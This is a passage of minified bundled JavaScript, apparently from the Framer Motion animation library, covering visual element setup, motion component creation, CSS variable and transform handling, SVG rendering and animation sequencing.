e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var 